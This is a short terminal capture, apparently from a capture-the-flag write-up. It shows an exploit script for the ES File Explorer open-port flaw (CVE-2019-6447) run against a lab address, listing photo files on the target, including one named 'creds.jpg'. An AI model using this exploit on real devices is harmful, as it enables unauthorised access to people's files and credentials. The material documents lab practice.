 delta@host:~$ ./exploit.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)
delta@host:~$